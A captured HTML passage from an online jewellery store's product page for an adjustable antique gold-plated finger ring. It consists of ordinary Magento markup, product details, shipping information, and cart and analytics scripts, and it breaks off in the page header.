

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jewelsmart.in/free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688
body_size: 27172
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script type="1e6feb31d8cfe71171894266-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.jewelsmart.in\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fstatic\u002Fversion1752684809\u002Ffrontend\u002FCodazon\u002Funlimited_fashion_accessories\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design F22688"/>
<meta name="description" content="Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design&nbsp;Antique finger rings online fancy model imitation jewellery for wedding and traditional occasion adjustable size shop online.
Antique finger rings is made from copper metal an"/>
<meta name="keywords" content="antique finger rings, "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;sRrm7QPrX6uCGnnrAh6A7usg9xrP-K3Cbtsivjp5eK8&quot; /&gt;"/>
<meta name="msvalidate.01" content="DC16B8EBD2705EE6D5B7745115F6C86D"/>
<meta name="p:domain_verify" content="d5f836ba8847b08bfd3be0f605a2b1e0"/>
<title>Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design F22688</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rajdhani:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jewelsmart.in/static/version1752684809/_cache/merged/231f79c4b26abd9b6972b0e62bd6d249.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jewelsmart.in/static/version1752684809/_cache/merged/1cfc85780ee4bd9604adc26b19a0d164.css" />
<script type="1e6feb31d8cfe71171894266-text/javascript" src="https://www.jewelsmart.in/static/version1752684809/_cache/merged/8ab0a770703ccae0514699a0d3a6246f.js"></script>
<link  rel="canonical" href="https://www.jewelsmart.in/free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688" />
<link  rel="icon" type="image/x-icon" href="https://www.jewelsmart.in/media/favicon/stores/1/Jewel-Smart-Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jewelsmart.in/media/favicon/stores/1/Jewel-Smart-Favicon.png" />
<style>
.category-image, .category-description {
    float: left;
   order: 12;
}
</style>
<!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0F22688",
    "description": "Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design&nbsp;Antique finger rings online fancy model imitation jewellery for wedding and traditional occasion adjustable size shop online.\r\nAntique finger rings is made from copper metal and intricately designed handmade imitation jewellery. Antique finger rings shown in this page is first gold plated in bright finish and then made to look antique using a special coating made for this purpose.\r\nAntique finger rings picture shown is captured using a DSLR camera and only actual product without any editing is shown. No need to edit the picture as the product itself is presentable. As shown in picture this is antique dull gold plated and suitable only for customers looking to buy antique gold plated finger rings and not suitable for customers looking to buy yellow gold plated jewellery\r\n\r\nHeight of the design is 30 mm and width is 30&nbsp;mm\r\nInner diameter available is 17 mm, but the ring is open type and can be expanded as worn.&nbsp;\r\nTo be maintained inside a plastic cover or box while unused.\r\nBase metal is copper and plating colour is antique dull&nbsp;gold colour with black patches since this is antique.&nbsp;&nbsp;\r\nChemicals and perfumes to be avoided\r\nPhotograph shown is not scaled to size. If customers are not able to guess the size, please check the dimensions mentioned above with a scale to know the exact size.\r\n\r\nDestinations Within India\r\nOrders for antique finger rings with Indian shipping address will be shipped on the same day of order provided the product is ready in stock and orders placed before 5 PM.\r\n\r\nWithin Tamilnadu and Bangalore, orders will be delivered within one to two working days\r\nAll metro cities within 2 &nbsp;to 3 working days\r\nAll other places in India within 3 to 4 working days and remote villages which are delivered by India Post within 7 working days.\r\nShipping partners are Blue Dart, FedEx for all destinations covered by them. Other places, by Professional Courier, Delhivery, Ecom Express&nbsp;or India Speed Pos",
    "sku": "F22688",
    "url": "https:\/\/www.jewelsmart.in\/free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688",
    "image": "https:\/\/www.jewelsmart.in\/pub\/media\/catalog\/product\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg",
    "offers": {
        "@type": "AggregateOffer",
        "priceCurrency": "INR",
        "price": 0,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/www.jewelsmart.in\/free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688",
        "highPrice": 0,
        "lowPrice": 0,
        "priceValidUntil": "2025-11-19"
    },
    "gtin8": "F22688",
    "brand": {
        "@type": "Brand",
        "name": "JewelSmart"
    }
}</script>         <link rel="amphtml" href="https://www.jewelsmart.in/free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688?amp=1"><script id="codazon-global-config" type="1e6feb31d8cfe71171894266-text/javascript">var codazon={"now":"2025-11-12 19:50:33","dateTimeUrl":"https:\/\/www.jewelsmart.in\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.jewelsmart.in\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/header/header-style-05/header-styles.css?version=5fdb32f6cc542" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/footer/footer-style-01/footer-styles.css?version=5fdb3341d992b" /><link id="cdz-product-view-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/main/main-content-style02/product-view-styles.css?version=6891f4e5da698" /><script type="1e6feb31d8cfe71171894266-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/www.jewelsmart.in\/static\/version1752684809\/frontend\/Codazon\/unlimited_fashion_accessories\/en_US\/mage\/calendar.css","https:\/\/www.jewelsmart.in\/static\/version1752684809\/frontend\/Codazon\/unlimited_fashion_accessories\/en_US\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script><script type="1e6feb31d8cfe71171894266-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.jewelsmart.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jewelsmart.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9mcmVlLXNpemUtYW50aXF1ZS1maW5nZXItcmluZ3Mtd2l0aC1jb2xvdXItc3RvbmVzLWJyb2FkLXBhcnR5LXdlYXItZGVzaWduLWYyMjY4OA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jewelsmart.in\/captcha\/refresh\/","isRequired":false,"timestamp":1762977033}}};}</script> <script type="1e6feb31d8cfe71171894266-text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.jewelsmart.in\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="1e6feb31d8cfe71171894266-text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.jewelsmart.in\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><!-- Google Tag Manager --><script type="1e6feb31d8cfe71171894266-text/javascript">document.addEventListener('scroll',mfGtmUserActionDetect);document.addEventListener('mousemove',mfGtmUserActionDetect);document.addEventListener('touchstart',mfGtmUserActionDetect);function mfGtmUserActionDetect(){document.removeEventListener('scroll',mfGtmUserActionDetect);document.removeEventListener('mousemove',mfGtmUserActionDetect);document.removeEventListener('touchstart',mfGtmUserActionDetect);window.mfGtmUserActionDetected=true;mfLoadGtm();}
window.mfGtmUserCookiesAllowed=true;mfLoadGtm();function mfLoadGtm(){if(!window.mfGtmUserActionDetected)return false;if(!window.mfGtmUserCookiesAllowed)return false;if(window.mfGTMTriedToLoad)return;window.mfGTMTriedToLoad=true;(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TVJJH5R');}</script><!-- End Google Tag Manager --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><script type="1e6feb31d8cfe71171894266-text/javascript">window.dataLayer=window.dataLayer||[];window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"INR","value":0,"items":[{"item_id":"F22688","item_name":"Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0F22688"}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_375377d4b9a7404b2f12cbd8b1a01e2c"});</script><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="Free&#x20;Size&#x20;Antique&#x20;Finger&#x20;Rings&#x20;With&#x20;Colour&#x20;Stones&#x20;Broad&#x20;Party&#x20;Wear&#x20;Design&#xA0;F22688" /><meta property="og:image" content="https://www.jewelsmart.in/media/catalog/product/cache/cb25598432ac086eed618697247ab027/a/d/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.jewelsmart.in/free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688" /><meta property="product:price:amount" content="0"/><meta property="product:price:currency" content="INR"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-2.gif"}}'
        class="pl-thm-codazon pl-thm-codazon-unlimited_fashion_accessories page-product-configurable product-view-style-03 catalog-product-view product-free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688 page-layout-1column" id="html-body">
        <div data-mage-init='{"Mirasvit_Sorting\/js\/product-impression":{"url":"https:\/\/www.jewelsmart.in\/sorting\/track\/productImpression\/","id":"71872"}}'></div><script type="text/x-magento-init">{"*":{"mfGtmCustomerDataLayer":{}}}</script><script type="1e6feb31d8cfe71171894266-text/javascript">"use strict";function mfHyvaGtmCustomerDataLayer(event){let data,eventFired,i,j,k;let sections=event.detail.data;for(j in sections){data=sections[j];if(!data.mf_datalayer)continue;for(i=0;i<data.mf_datalayer.length;i++){window.dataLayer=window.dataLayer||[];eventFired=false;for(k=0;k<window.dataLayer.length;k++){if(data.mf_datalayer[i].magefanUniqueEventId&&data.mf_datalayer[i].magefanUniqueEventId==window.dataLayer[k].magefanUniqueEventId){eventFired=true;break;}}
if(!eventFired){window.dataLayer.push(data.mf_datalayer[i]);}}
delete event.detail.data[j].mf_datalayer;let mcs=localStorage.getItem('mage-cache-storage');if(mcs){mcs=JSON.parse(mcs);if(mcs&&mcs[j]&&mcs[j].mf_datalayer){delete mcs[j].mf_datalayer;localStorage.setItem('mage-cache-storage',JSON.stringify(mcs));}}}}
window.addEventListener("private-content-loaded",mfHyvaGtmCustomerDataLayer);</script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVJJH5R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.jewelsmart.in","secure":true,"lifetime":"86000"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script type="1e6feb31d8cfe71171894266-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="1e6feb31d8cfe71171894266-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'}}});</script><script type="1e6feb31d8cfe71171894266-text/javascript">require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:''},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script type="1e6feb31d8cfe71171894266-text/javascript">require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-05"><div class="container sticky-menu js-sticky-menu"><div class="panel wrapper"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.jewelsmart.in/customer/account/" id="idrofCVRs7" >My Account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.jewelsmart.in/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://www.jewelsmart.in/customer/account/login/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9mcmVlLXNpemUtYW50aXF1ZS1maW5nZXItcmluZ3Mtd2l0aC1jb2xvdXItc3RvbmVzLWJyb2FkLXBhcnR5LXdlYXItZGVzaWduLWYyMjY4OA%2C%2C/" >Sign In</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Welcome&#x20;to&#x20;Jewelsmart.in'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.jewelsmart.in/customer/account/create/" id="idsgazycxs" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="header-wrap"><div class="col-sm-9 header-panel-left"><div class="utilies-toggle-wrap hidden-xs"><button class="utilies-toggle-btn" data-sidebartrigger='{"side": "left", "section":"utilities-linkslist"}'></button></div> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.jewelsmart.in/" title=""><img class="main-logo hidden-xs" src="https://www.jewelsmart.in/media/codazon/logo/8/default/logo_1.png" alt="" /><img class="small-logo visible-xs" src="https://www.jewelsmart.in/media/codazon/logo/8/default/logo_1.png" alt="" /></a></div><div class="col-sm-15 header-panel-right"><ul class="header features-links items hidden-xs"><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.jewelsmart.in/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Your Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="1e6feb31d8cfe71171894266-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.jewelsmart.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jewelsmart.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9mcmVlLXNpemUtYW50aXF1ZS1maW5nZXItcmluZ3Mtd2l0aC1jb2xvdXItc3RvbmVzLWJyb2FkLXBhcnR5LXdlYXItZGVzaWduLWYyMjY4OA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jewelsmart.in\/captcha\/refresh\/","isRequired":false,"timestamp":1762977033}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-1.gif"}}</script></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Wish List</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div 